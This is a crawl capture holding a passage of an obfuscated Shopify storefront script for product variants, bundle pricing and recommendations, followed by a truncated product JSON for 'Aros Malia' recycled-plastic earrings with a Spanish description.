_0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/35/assets/global.js.map?v=77203367985599398841730919036


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://plastica.com/products/malia090-4.js
body_size: 1000
content:
{"id":6035853213859,"title":"Aros Malia","handle":"malia090-4","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada 